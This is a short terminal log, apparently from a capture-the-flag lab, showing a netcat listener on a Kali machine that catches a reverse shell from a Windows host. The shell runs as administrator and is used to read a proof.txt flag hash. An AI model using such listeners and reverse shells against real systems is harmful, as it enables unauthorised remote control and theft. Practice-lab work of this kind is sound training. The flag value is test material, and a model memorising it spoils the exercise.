 ┌──(kali㉿kali)-[~/pg/monster]
└─$ rlwrap nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.184.180] 49909
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
mike-pc\administrator
C:\WINDOWS\system32>cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 08DF-534D
 Directory of C:\Users\Administrator\Desktop
04/18/2022  10:50 PM    <DIR>          .
04/18/2022  10:50 PM    <DIR>          ..
03/13/2025  03:12 PM                34 proof.txt
               1 File(s)             34 bytes
               2 Dir(s)   6,961,393,664 bytes free
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
328bcd8e88c080b9e39f45b243c8a8e6
C:\Users\Administrator\Desktop>